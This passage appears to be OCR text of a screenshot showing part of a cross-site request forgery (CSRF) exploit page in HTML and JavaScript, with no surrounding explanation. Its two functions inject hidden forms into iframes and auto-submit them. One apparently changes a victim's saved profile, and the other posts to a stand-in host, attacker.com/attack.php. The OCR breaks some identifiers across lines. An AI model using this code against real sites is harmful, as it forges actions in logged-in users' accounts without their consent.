
value="test">\n<input type="hidden"
name="dosaveprofile" value="1">\n</form>';
window.frames["csrf1"].document.hack.submit()
;
}
function CSRF2() {
window.frames["csrf2"].document.body.innerHT
ML = '<form name="hack"
action="
http://attacker.com/attack.php"
method="post">\n<input type="hidden"
name="do" value="1">\n</form>';
window.frames["csrf2"].document.hack.submit()
;
}
</script>
</body>
</html>